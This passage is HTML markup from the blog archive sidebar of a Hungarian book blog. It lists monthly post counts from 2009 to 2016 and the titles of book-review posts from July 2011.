<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/03/'>
március
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/01/'>
január
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(159)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/12/'>
december
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/11/'>
november
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/10/'>
október
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/07/'>
július
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/06/'>
június
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/05/'>
május
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/04/'>
április
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/03/'>
március
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/02/'>
február
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/01/'>
január
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/12/'>
december
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/11/'>
november
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/10/'>
október
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/06/'>
június
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/05/'>
május
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/04/'>
április
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/03/'>
március
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/02/'>
február
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/01/'>
január
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(424)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/11/'>
november
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/10/'>
október
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/07/'>
július
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/06/'>
június
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/05/'>
május
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/04/'>
április
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/03/'>
március
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/02/'>
február
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/01/'>
január
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(357)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/12/'>
december
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/11/'>
november
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/10/'>
október
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/07/'>
július
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/06/'>
június
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/05/'>
május
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/04/'>
április
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/03/'>
március
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/02/'>
február
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/01/'>
január
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(293)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/12/'>
december
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/11/'>
november
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/10/'>
október
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/07/'>
július
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='posts'>
<li><a href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html'>HervéTullet: Pötty könyv</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html'>Marék Veronika: A kékpöttyös elefánt</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/konyves-hirek.html'>Könyves hírek</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-4.html'>Az olvasás 7 hete- 4.</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/marc-levy-ki-nem-mondott-szavaink.html'>Marc Levy: Ki nem mondott szavaink</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/pernilla-stalfelt-halalkonyv.html'>Pernilla Stalfelt: Halálkönyv</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html'>Tasha Alexander: Gyöngyként hulló könnyek</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html'>Marian Keyes: Angyalok</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html'>Marék Veronika: Öcsi és Bátyó</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html'>Az olvasás 7 hete- 3.</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/cassandra-clare-uvegvaros.html'>Cassandra Clare: Üvegváros</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html'>Tóth Zita: Filc, a zoknimuki és az Öreg Kút titka</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html'>Pierrot- Szélesi Sándor: Jumurdzsák gyűrűje</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html'>Csukás István: A Nagy Ho-ho-ho horgász nyáron</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-2.html'>Az olvasás 7 hete- 2.</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/kulfoldi-megjelenesek-julius.html'>Külföldi megjelenések- július</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/csukas-istvan-pom-pom-mesei.html'>Csukás István: Pom Pom meséi</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/strandszezon-akcio-victoria-kiadonal.html'>Strandszezon akció a Victoria Kiadónál</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/cally-taylor-mennyorszag-varhat.html'>Cally Taylor: A mennyország várhat</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-1.html'>Az olvasás 7 hete- 1.</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/carole-matthews-csokoladeimadok-klubja.html'>Carole Matthews: A Csokoládéimádók Klubja</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/karin-alvtegen-kitaszitott.html'>Karin Alvtegen: A kitaszított</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/firkalsz-mutasd-mit.html'>Firkálsz? Mutasd, Mit!</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/kelly-akcio.html'>Kelly akció</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/kelley-armstrong-szellemidezo.html'>Kelley Armstrong: A szellemidéző</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/szalai-vivien-hamis-gyonyor.html'>Szalai Vivien: Hamis gyönyör</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/markus-zusak-konyvtolvaj.html'>Markus Zusak: A könyvtolvaj</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/juliusi-megjelenesek.html'>Júliusi megjelenések</a></li>
<li><a href='https://azajtom.blogspot.com/2011/07/juniusi-beszerzesek.html'>Júniusi beszerzések</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/06/'>
június
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/05/'>
május
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/04/'>
április
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/03/'>
március
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/02/'>
február
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/01/'>
január
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(300)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/10/'>
október
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/07/'>
július
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/06/'>
június
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/05/'>
május
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/04/'>
április
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/03/'>
március
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/02/'>
február
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/12/'>
december
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/11/'>
november
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/10/'>
október
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Népszerű bejegyzések</h2>
<div class='widget-content popular-posts'>
